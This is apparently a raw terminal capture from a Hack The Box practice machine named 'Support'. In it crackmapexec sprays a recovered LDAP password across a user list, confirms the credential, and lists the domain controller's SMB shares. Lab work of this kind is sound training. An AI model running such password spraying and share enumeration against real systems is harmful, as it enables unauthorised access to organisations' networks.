 ┌──(turco㉿local)-[~/HTB/windows/easy/support]
└─$ crackmapexec smb support.htb -u users.txt -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
SMB support.htb 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB support.htb 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
┌──(turco㉿local)-[~/HTB/windows/easy/support]
└─$ crackmapexec smb support.htb -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --shares
SMB support.htb 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB support.htb 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB support.htb 445 DC [+] Enumerated shares
SMB support.htb 445 DC Share Permissions Remark
SMB support.htb 445 DC ----- ----------- ------
SMB support.htb 445 DC ADMIN$ Remote Admin
SMB support.htb 445 DC C$ Default share
SMB support.htb 445 DC IPC$ READ Remote IPC
SMB support.htb 445 DC NETLOGON READ Logon server share
SMB support.htb 445 DC support-tools READ support staff tools
SMB support.htb 445 DC SYSVOL READ Logon server share
┌──(turco㉿local)-[~/HTB/windows/easy/support]
└─$